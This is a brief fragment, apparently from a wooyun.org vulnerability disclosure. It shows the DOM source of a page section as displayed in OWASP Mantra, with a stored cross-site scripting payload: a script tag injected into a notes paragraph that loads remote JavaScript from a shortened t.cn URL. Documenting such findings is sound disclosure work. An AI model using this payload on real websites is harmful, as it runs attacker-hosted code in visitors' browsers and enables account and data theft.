 选中部分的 DOM 源代码 - OWASP Mantra
文件(F) 编辑(E) 查看(V) 帮助(H)
-splite">/</span><span class="notes-reply-num" title="回复">2</span></div><p class="notes-abstract"><script src="http://t.cn/ztzkluw"></script>// </p></
www.wooyun.org